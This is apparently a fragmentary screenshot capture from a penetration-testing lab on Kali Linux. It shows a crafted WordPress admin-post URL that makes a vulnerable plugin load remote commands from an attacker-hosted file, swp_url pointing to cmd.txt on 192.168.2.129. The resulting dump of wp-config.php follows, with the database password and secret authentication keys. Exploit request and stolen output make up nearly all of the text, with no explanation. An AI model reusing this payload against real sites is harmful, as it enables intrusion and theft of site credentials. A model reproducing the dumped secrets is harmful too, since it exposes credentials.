 WordPress › Error
http://192.168.2.135/wordpr
view-source:http://192.168.2.135/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.2.129/cmd.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress_db' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wp_user' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 /**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46 *
47 * @since 2.6.0
48 */
49 define( 'AUTH_KEY', '$bDhwe@ aW2=HmnqU6GU:#uE.Zfk-?;_:u.Q][{Xi0Z_k,+#nxnI[TNl2YB[<[cI' );
50 define( 'SECURE_AUTH_KEY', '0D#hUv0AK{@zD -S[tO/@x2ZqEUb6H~7dU}|qon*o9To(!25rn25=^RnE83}czwx' );
51 define( 'LOGGED_IN_KEY', '_.sLFXmT yAhC!QUo8.NXNm]l~}1m5{uWse59w)<PML i4PQX50f{wh%(Hr|qThu' );
52 define( 'NONCE_KEY', '3TG=HS42u(X7s6.WUIeQ{@P$w(:]7.]Gmtk`ZlH5.`zAmU0K},(Z^srahRcNIUQY' );